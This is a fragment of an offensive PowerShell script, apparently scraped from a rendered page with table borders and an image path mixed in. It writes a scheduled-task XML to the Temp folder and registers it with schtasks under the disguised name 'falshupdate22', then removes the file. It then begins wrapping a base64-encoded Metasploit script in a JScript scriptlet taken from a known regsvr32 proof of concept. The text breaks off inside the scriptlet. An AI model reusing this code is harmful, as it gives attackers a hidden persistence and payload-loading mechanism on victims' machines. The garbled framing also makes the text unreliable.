| <Priority>7</Priority> |
| </Settings> |
| <Actions Context="Author"> |
| <Exec> |
| $Cmd |
| $Cmdlines |
| </Exec> |
| </Actions> |
| </Task> |
| "@ |
| #echo $WscriptManifest |
| $sManifest = $env:Temp + "\wscript2.xml" |
| $WscriptManifest / Out-File $sManifest -Encoding Unicode |
| $temppath=$sManifest -replace '[\\]','\\' |
| $CreateWrapperADS = {cmd /C "schtasks /create /xml $temppath /tn falshupdate22"} |
| Invoke-Command -ScriptBlock $CreateWrapperADS / out-null |
| Start-Sleep -Seconds 5 |
| Remove-Item $sManifest |
| } |
| function Local:Create-Regscript |
| { |
| $utfbytes = [System.Text.Encoding]::Unicode.GetBytes($MSFscript) |
| $base64string = [System.Convert]::ToBase64String($utfbytes) |
| $Tempfile = |
| @" |
| <?XML version="1.0"?> |
| <scriptlet> |
| <registration |
| progid="PoC" |
| classid="{F0001111-0000-0000-0000-0000FEEDACDC}" > |
| <!-- Proof Of Concept - Casey Smith @subTee --> |
| <!-- License: BSD3-Clause --> |
| <script language="JScript"> |
| <![CDATA[ |
4/6